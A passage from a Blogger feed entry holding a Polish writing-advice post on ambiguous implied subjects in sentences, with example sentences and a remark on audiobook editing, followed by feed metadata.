został w domyśle, a jednocześnie – jak głos – jest on rodzaju męskiego, z technicznego punktu widzenia nieszczęśliwie wynika, że to właśnie głos stoi w bezruchu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003EPodmiot domyślny do drugiego czasownika zawsze kierowany jest na poprzedzający go podmiot jawny. \u003C\/b\u003EWszelkie błędy z tym związane szczególnie \u003Ci\u003Ekłują\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/i\u003Ew trakcie słuchania tekstu:\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Ci\u003EKala \u003Cu\u003Eprzeszedł dreszcz niepokoju\u003C\/u\u003E sięgający szpiku kości. \u003Cu\u003EPomyślał\u003C\/u\u003E o Mell (…).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Ci\u003ENieśmiały \u003Cu\u003Euśmiech\u003C\/u\u003E Janka \u003Cu\u003Espowił\u003C\/u\u003E twarz Amelii. Póki \u003Cu\u003Enie było go\u003C\/u\u003E w domu, nikt nie mógł ucierpieć.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Ci\u003E\u003Cu\u003EPotwierdził się\u003C\/u\u003E również nieprzyjemny \u003Cu\u003Ezapach\u003C\/u\u003E, potęgujący się z każdym krokiem zbliżającym go do dziecka.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Ci\u003E– Co się stało ? – \u003Cu\u003Ezapytał\u003C\/u\u003E\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Ci\u003EGdy otworzył oczy, \u003Cu\u003Eświat zaczął wirować. Oparł się\u003C\/u\u003E o drzewo, czując, jak serce wybija dziki rytm.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Ci\u003ESpacerowała po centrum, bacznie obserwując wystawy sklepików, pomimo iż nie miała żadnych pieniędzy. \u003Cu\u003EMama\u003C\/u\u003E nigdy jej ich \u003Cu\u003Enie dawała\u003C\/u\u003E. Na pewno\u0026nbsp;\u003Cu\u003Ewydałaby\u003C\/u\u003E je na głupoty.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003EOstatni przykład budzi największe zastrzeżenia, ponieważ ani z technicznego punktu widzenia, ani z kontekstu nie da się poznać, kto właściwie wydałby pieniądze. Obie postaci są rodzaju żeńskiego.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003EI o ile kiedyś przy redakcji dawniej pomijało się ten rodzaj potknięcia, dziś przy popularyzacji właśnie audiobooków, już zwraca się na niego uwagę i redukuje takie nieścisłości. Dobrze jest więc już na tekstach próbnych i pisanych \u003Ci\u003Efor fun \u003C\/i\u003Ew sieci nabywać dobrych praktyk.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003EKto wie, kiedy ci się przydadzą…? :)\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2384271177426685993\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/07\/bez-czego-ani-rusz-podstawy-podstaw.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2384271177426685993"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2384271177426685993"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/07\/bez-czego-ani-rusz-podstawy-podstaw.html","title":"Bez czego ani rusz? – Podstawy podstaw"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipUKWiUokzlriapOfYFYeiF6FtW9YmD7zmqtw4hm3r7GuxTFwD9F2MGf1Xrfle2JcbXL-ZiCx5Hc_zVdT_Q_ZE4YeYPZGCfrhR5Z65bn5kuQFQ4zvwnjoJwh7sKpSuQHRpzDIMQrKXSi6n1A5SrzkEcgj4ODJRoOZ4IiP2DN_ho7It18fCIuyhXB2z0A\/s72-c\/banking-business-checklist-commerce-416322.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});